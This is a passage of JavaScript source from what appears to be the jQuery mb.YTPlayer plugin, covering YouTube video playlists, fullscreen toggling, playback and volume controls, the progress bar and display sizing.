			YTPlayer.player.setPlaybackQuality(quality);

		},



		YTPlaylist : function(videos, shuffle, callback){

			var YTPlayer = this.get(0);



			YTPlayer.isPlayList = true;



			if(shuffle)

				videos = jQuery.shuffle(videos);



			if(!YTPlayer.videoID){

				YTPlayer.videos = videos;

				YTPlayer.videoCounter = 0;

				YTPlayer.videoLength = videos.length;



				jQuery(YTPlayer).data("property", videos[0]);

				jQuery(YTPlayer).mb_YTPlayer();

			}



			if(typeof callback == "function")

				jQuery(YTPlayer).on("YTPChanged",function(){

					callback(YTPlayer);

				});



			jQuery(YTPlayer).on("YTPEnd", function(){

				jQuery(YTPlayer).playNext();

			});

		},



		playNext: function(){

			var YTPlayer = this.get(0);

			YTPlayer.videoCounter++;

			if(YTPlayer.videoCounter>=YTPlayer.videoLength)

				YTPlayer.videoCounter = 0;

			jQuery(YTPlayer.playerEl).css({opacity:0});

			jQuery(YTPlayer).changeMovie(YTPlayer.videos[YTPlayer.videoCounter]);

		},



		changeMovie: function (opt) {

			var YTPlayer = this.get(0);

			var data = YTPlayer.opt;

			if (opt) {

				jQuery.extend(data, opt);

			}



			YTPlayer.videoID = data.videoURL.getVideoID();



			jQuery(YTPlayer).pauseYTP();

			var timer = jQuery.browser.msie ? 1000 : 0;

			jQuery(YTPlayer).getPlayer().cueVideoByUrl(encodeURI("http://www.youtube.com/v/" + YTPlayer.videoID) , 5 , YTPlayer.opt.quality);



			setTimeout(function(){

				jQuery(YTPlayer).playYTP();

				jQuery(YTPlayer).one("YTPStart", function(){

					jQuery(YTPlayer.playerEl).CSSAnimate({opacity:1},2000);

				});



			},timer)



			if (YTPlayer.opt.mute) {

				jQuery(YTPlayer).muteYTPVolume();

			}else{

				jQuery(YTPlayer).unmuteYTPVolume();

			}



			if (YTPlayer.opt.addRaster) {

				var retina = (window.retina || window.devicePixelRatio > 1);

				YTPlayer.overlay.addClass(retina ? "raster retina" : "raster");

			}else{

				YTPlayer.overlay.removeClass("raster");

				YTPlayer.overlay.removeClass("retina");

			}



			jQuery("#controlBar_" + YTPlayer.id).remove();



			if (YTPlayer.opt.showControls)

				jQuery(YTPlayer).buildYTPControls();



			jQuery.mbYTPlayer.getDataFromFeed(YTPlayer.videoID, YTPlayer);

			jQuery(YTPlayer).optimizeDisplay();

			jQuery.mbYTPlayer.checkForState(YTPlayer);



		},



		getPlayer: function () {

			return jQuery(this).get(0).player;

		},



		playerDestroy: function () {

			var YTPlayer = this.get(0);

			ytp.YTAPIReady = false;

			ytp.isInit = false;

			YTPlayer.opt.isInit = false;

			YTPlayer.videoID = null;



			var playerBox = YTPlayer.wrapper;

			playerBox.remove();

			jQuery("#controlBar_" + YTPlayer.id).remove();

		},



		fullscreen: function(real) {



			var YTPlayer = this.get(0);



			var controls = jQuery("#controlBar_" + YTPlayer.id);

			var fullScreenBtn = controls.find(".mb_OnlyYT");

			var videoWrapper = jQuery(YTPlayer.wrapper);

			if(real){

				var fullscreenchange = jQuery.browser.mozilla ? "mozfullscreenchange" : jQuery.browser.webkit ? "webkitfullscreenchange" : "fullscreenchange";

				jQuery(document).off(fullscreenchange);

				jQuery(document).on(fullscreenchange, function() {

					var isFullScreen = RunPrefixMethod(document, "IsFullScreen") || RunPrefixMethod(document, "FullScreen");



					if (!isFullScreen) {

						jQuery(YTPlayer).removeClass("fullscreen");

						YTPlayer.isAlone = false;

						fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT)

						jQuery(YTPlayer).setVideoQuality(YTPlayer.opt.quality);



						if (YTPlayer.isBackground){

							jQuery("body").after(controls);

						}else{

							YTPlayer.wrapper.before(controls);

						}

					}else{

						jQuery(YTPlayer).setVideoQuality("default");

					}

				});

			}



			if (!YTPlayer.isAlone) {



				if (YTPlayer.player.getPlayerState() >= 1) {



					if(YTPlayer.player.getPlayerState() != 1 && YTPlayer.player.getPlayerState() != 2)

						jQuery(YTPlayer).playYTP();



					if(real){

						YTPlayer.wrapper.append(controls);

						jQuery(YTPlayer).addClass("fullscreen");

						launchFullscreen(videoWrapper.get(0));

					} else

						videoWrapper.css({zIndex: 10000}).CSSAnimate({opacity: 1}, 1000, 0);



					jQuery(YTPlayer).trigger("YTPFullScreenStart");



					fullScreenBtn.html(jQuery.mbYTPlayer.controls.showSite)

					YTPlayer.isAlone = true;

				}



			} else {



				if(real){

					cancelFullscreen();

				} else{

					videoWrapper.CSSAnimate({opacity: YTPlayer.opt.opacity}, 500);

				}



				jQuery(YTPlayer).trigger("YTPFullScreenEnd");



				videoWrapper.css({zIndex: -1});

				fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT)

				YTPlayer.isAlone = false;

			}



			function RunPrefixMethod(obj, method) {

				var pfx = ["webkit", "moz", "ms", "o", ""];

				var p = 0, m, t;

				while (p < pfx.length && !obj[m]) {

					m = method;

					if (pfx[p] == "") {

						m = m.substr(0,1).toLowerCase() + m.substr(1);

					}

					m = pfx[p] + m;

					t = typeof obj[m];

					if (t != "undefined") {

						pfx = [pfx[p]];

						return (t == "function" ? obj[m]() : obj[m]);

					}

					p++;

				}

			}



			function launchFullscreen(element) {

				RunPrefixMethod(element, "RequestFullScreen");

			}



			function cancelFullscreen() {

				if (RunPrefixMethod(document, "FullScreen") || RunPrefixMethod(document, "IsFullScreen")) {

					RunPrefixMethod(document, "CancelFullScreen");

				}

			}

		},



		playYTP: function () {

			var YTPlayer = this.get(0);

			var controls = jQuery("#controlBar_" + YTPlayer.id);

			var playBtn = controls.find(".mb_YTVPPlaypause");

			playBtn.html(jQuery.mbYTPlayer.controls.pause);

			YTPlayer.player.playVideo();



			YTPlayer.wrapper.CSSAnimate({opacity: YTPlayer.opt.opacity}, 2000);

			$(YTPlayer).on("YTPStart", function(){

				jQuery(YTPlayer).css("background", "none");

			})

		},



		toggleLoops: function () {

			var YTPlayer = this.get(0);

			var data = YTPlayer.opt;

			if (data.loop == 1) {

				data.loop = 0;

			} else {

				if(data.startAt) {

					YTPlayer.player.seekTo(data.startAt);

				} else {

					YTPlayer.player.playVideo();

				}

				data.loop = 1;

			}

		},



		stopYTP: function () {

			var YTPlayer = this.get(0);

			var controls = jQuery("#controlBar_" + YTPlayer.id);

			var playBtn = controls.find(".mb_YTVPPlaypause");

			playBtn.html(jQuery.mbYTPlayer.controls.play);

			YTPlayer.player.stopVideo();

		},



		pauseYTP: function () {

			var YTPlayer = this.get(0);

			var data = YTPlayer.opt;

			var controls = jQuery("#controlBar_" + YTPlayer.id);

			var playBtn = controls.find(".mb_YTVPPlaypause");

			playBtn.html(jQuery.mbYTPlayer.controls.play);

			YTPlayer.player.pauseVideo();

		},



		setYTPVolume: function (val) {

			var YTPlayer = this.get(0);

			if (!val && !YTPlayer.opt.vol && player.getVolume() == 0)

				jQuery(YTPlayer).unmuteYTPVolume();

			else if ((!val && YTPlayer.player.getVolume() > 0) || (val && YTPlayer.player.getVolume() == val))

				jQuery(YTPlayer).muteYTPVolume();

			else

				YTPlayer.opt.vol = val;

			YTPlayer.player.setVolume(YTPlayer.opt.vol);

		},



		muteYTPVolume: function () {

			var YTPlayer = this.get(0);

			YTPlayer.opt.vol = YTPlayer.player.getVolume() || 50;

			YTPlayer.player.mute();

			YTPlayer.player.setVolume(0);

			var controls = jQuery("#controlBar_" + YTPlayer.id);

			var muteBtn = controls.find(".mb_YTVPMuteUnmute");

			muteBtn.html(jQuery.mbYTPlayer.controls.unmute);

		},



		unmuteYTPVolume: function () {

			var YTPlayer = this.get(0);



			YTPlayer.player.unMute();

			YTPlayer.player.setVolume(YTPlayer.opt.vol);



			var controls = jQuery("#controlBar_" + YTPlayer.id);

			var muteBtn = controls.find(".mb_YTVPMuteUnmute");

			muteBtn.html(jQuery.mbYTPlayer.controls.mute);

		},



		manageYTPProgress: function () {

			var YTPlayer = this.get(0);

			var controls = jQuery("#controlBar_" + YTPlayer.id);

			var progressBar = controls.find(".mb_YTVPProgress");

			var loadedBar = controls.find(".mb_YTVPLoaded");

			var timeBar = controls.find(".mb_YTVTime");

			var totW = progressBar.outerWidth();



			var currentTime = Math.floor(YTPlayer.player.getCurrentTime());

			var totalTime = Math.floor(YTPlayer.player.getDuration());

			var timeW = (currentTime * totW) / totalTime;

			var startLeft = 0;



			var loadedW = YTPlayer.player.getVideoLoadedFraction() * 100;



			loadedBar.css({left: startLeft, width: loadedW + "%"});

			timeBar.css({left: 0, width: timeW});

			return {totalTime: totalTime, currentTime: currentTime};

		},



		buildYTPControls: function () {

			var YTPlayer = this.get(0);

			var data = YTPlayer.opt;



			if(jQuery("#controlBar_"+ YTPlayer.id).length)

				return;



			var controlBar = jQuery("<span/>").attr("id", "controlBar_" + YTPlayer.id).addClass("mb_YTVPBar").css({whiteSpace: "noWrap", position: YTPlayer.isBackground ? "fixed" : "absolute", zIndex: YTPlayer.isBackground ? 10000 : 1000}).hide();

			var buttonBar = jQuery("<div/>").addClass("buttonBar");

			var playpause = jQuery("<span>" + jQuery.mbYTPlayer.controls.play + "</span>").addClass("mb_YTVPPlaypause ytpicon").click(function () {

				if (YTPlayer.player.getPlayerState() == 1)

					jQuery(YTPlayer).pauseYTP();

				else

					jQuery(YTPlayer).playYTP();

			});



			var MuteUnmute = jQuery("<span>" + jQuery.mbYTPlayer.controls.mute + "</span>").addClass("mb_YTVPMuteUnmute ytpicon").click(function () {

				if (YTPlayer.player.getVolume()==0) {

					jQuery(YTPlayer).unmuteYTPVolume();

				} else {

					jQuery(YTPlayer).muteYTPVolume();

				}

			});



			var idx = jQuery("<span/>").addClass("mb_YTVPTime");



			var vURL = data.videoURL;

			if(vURL.indexOf("http") < 0)

				vURL = "http://www.youtube.com/watch?v="+data.videoURL;

			var movieUrl = jQuery("<span/>").html(jQuery.mbYTPlayer.controls.ytLogo).addClass("mb_YTVPUrl ytpicon").attr("title", "view on YouTube").on("click", function () {window.open(vURL, "viewOnYT")});

			var onlyVideo = jQuery("<span/>").html(jQuery.mbYTPlayer.controls.onlyYT).addClass("mb_OnlyYT ytpicon").on("click",function () {jQuery(YTPlayer).fullscreen(data.realfullscreen);});



			var progressBar = jQuery("<div/>").addClass("mb_YTVPProgress").css("position", "absolute").click(function (e) {

				timeBar.css({width: (e.clientX - timeBar.offset().left)});

				YTPlayer.timeW = e.clientX - timeBar.offset().left;

				controlBar.find(".mb_YTVPLoaded").css({width: 0});

				var totalTime = Math.floor(YTPlayer.player.getDuration());

				YTPlayer.goto = (timeBar.outerWidth() * totalTime) / progressBar.outerWidth();



				YTPlayer.player.seekTo(parseFloat(YTPlayer.goto), true);

				controlBar.find(".mb_YTVPLoaded").css({width: 0});

			});



			var loadedBar = jQuery("<div/>").addClass("mb_YTVPLoaded").css("position", "absolute");

			var timeBar = jQuery("<div/>").addClass("mb_YTVTime").css("position", "absolute");



			progressBar.append(loadedBar).append(timeBar);

			buttonBar.append(playpause).append(MuteUnmute).append(idx);



			if (data.printUrl){

				buttonBar.append(movieUrl);

			}



			if (YTPlayer.isBackground || (YTPlayer.opt.realfullscreen && !YTPlayer.isBackground))

				buttonBar.append(onlyVideo);



			controlBar.append(buttonBar).append(progressBar);



			if (!YTPlayer.isBackground) {

				controlBar.addClass("inlinePlayer");

				YTPlayer.wrapper.before(controlBar);

			} else {

				jQuery("body").after(controlBar);

			}

			controlBar.fadeIn();



		},



		checkForState:function(YTPlayer){



			var controlBar = jQuery("#controlBar_" + YTPlayer.id);

			var data = YTPlayer.opt;

			var startAt = YTPlayer.opt.startAt ? YTPlayer.opt.startAt : 1;



			YTPlayer.getState = setInterval(function () {

				var prog = jQuery(YTPlayer).manageYTPProgress();



				controlBar.find(".mb_YTVPTime").html(jQuery.mbYTPlayer.formatTime(prog.currentTime) + " / " + jQuery.mbYTPlayer.formatTime(prog.totalTime));

				if (parseFloat(YTPlayer.player.getDuration() - 3) < YTPlayer.player.getCurrentTime() && YTPlayer.player.getPlayerState() == 1 && !YTPlayer.isPlayList) {

					if(!data.loop){

						YTPlayer.player.pauseVideo();

						YTPlayer.wrapper.CSSAnimate({opacity: 0}, 2000,function(){

							YTPlayer.player.seekTo(startAt);



							if (!YTPlayer.isBackground) {

								var bgndURL = YTPlayer.videoData.thumbnail.hqDefault;

								jQuery(YTPlayer).css({background: "rgba(0,0,0,0.5) url(" + bgndURL + ") center center", backgroundSize: "cover"});

							}

						});

					}else

						YTPlayer.player.seekTo(startAt);

					jQuery(YTPlayer).trigger("YTPEnd");

				}

			}, 1);



		},



		formatTime      : function (s) {

			var min = Math.floor(s / 60);

			var sec = Math.floor(s - (60 * min));

			return (min < 9 ? "0" + min : min) + " : " + (sec < 9 ? "0" + sec : sec);

		}

	};



	jQuery.fn.toggleVolume = function () {

		var YTPlayer = this.get(0);

		if (!YTPlayer)

			return;



		if (YTPlayer.player.isMuted()) {

			jQuery(YTPlayer).unmuteYTPVolume();

			return true;

		} else {

			jQuery(YTPlayer).muteYTPVolume();

			return false;

		}

	};



	jQuery.fn.optimizeDisplay = function () {

		var YTPlayer = this.get(0);

		var data = YTPlayer.opt;

		var playerBox = jQuery(YTPlayer.playerEl);

		var win = {};

		var el = !YTPlayer.isBackground ? data.containment : jQuery(window);



		win.width = el.width();

		win.height = el.height();



		var margin = 24;

		var vid = {};

		vid.width = win.width + ((win.width * margin) / 100);

		vid.height = data.ratio == "16/9" ? Math.ceil((9 * win.width) / 16) : Math.ceil((3 * win.width) / 4);

		vid.marginTop = -((vid.height - win.height) / 2);

		vid.marginLeft = -((win.width * (margin / 2)) / 100);



		if (vid.height < win.height) {

			vid.height = win.height + ((win.height * margin) / 100);

			vid.width = data.ratio == "16/9" ? Math.floor((16 * win.height) / 9) : Math.floor((4 * win.height) / 3);

			vid.marginTop = -((win.height * (margin / 2)) / 100);

			vid.marginLeft = -((vid.width - win.width) / 2);

		}

		playerBox.css({width: vid.width, height: vid.height, marginTop: vid.marginTop, marginLeft: vid.marginLeft});

	};



	jQuery.shuffle = function(arr) {

		var newArray = arr.slice();

		var len = newArray.length;

		var i = len;

		while (i--) {

			var p = parseInt(Math.random()*len);

			var t = newArray[i];

			newArray[i] = newArray[p];

			newArray[p] = t;

		}

		return newArray;

	};



	jQuery.fn.mb_YTPlayer = jQuery.mbYTPlayer.buildPlayer;

	jQuery.fn.YTPlaylist = jQuery.mbYTPlayer.YTPlaylist;

	jQuery.fn.playNext = jQuery.mbYTPlayer.playNext;

	jQuery.fn.changeMovie = jQuery.mbYTPlayer.changeMovie;

	jQuery.fn.getVideoID = jQuery.mbYTPlayer.getVideoID;

	jQuery.fn.getPlayer = jQuery.mbYTPlayer.getPlayer;

	jQuery.fn.playerDestroy = jQuery.mbYTPlayer.playerDestroy;

	jQuery.fn.fullscreen = jQuery.mbYTPlayer.fullscreen;

	jQuery.fn.buildYTPControls = jQuery.mbYTPlayer.buildYTPControls;

	jQuery.fn.playYTP = jQuery.mbYTPlayer.playYTP;

	jQuery.fn.toggleLoops = jQuery.mbYTPlayer.toggleLoops;

	jQuery.fn.stopYTP = jQuery.mbYTPlayer.stopYTP;

	jQuery.fn.pauseYTP = jQuery.mbYTPlayer.pauseYTP;

	jQuery.fn.muteYTPVolume = jQuery.mbYTPlayer.muteYTPVolume;

	jQuery.fn.unmuteYTPVolume = jQuery.mbYTPlayer.unmuteYTPVolume;

	jQuery.fn.setYTPVolume = jQuery.mbYTPlayer.setYTPVolume;

	jQuery.fn.setVideoQuality = jQuery.mbYTPlayer.setVideoQuality;

	jQuery.fn.manageYTPProgress = jQuery.mbYTPlayer.manageYTPProgress;

})(jQuery);

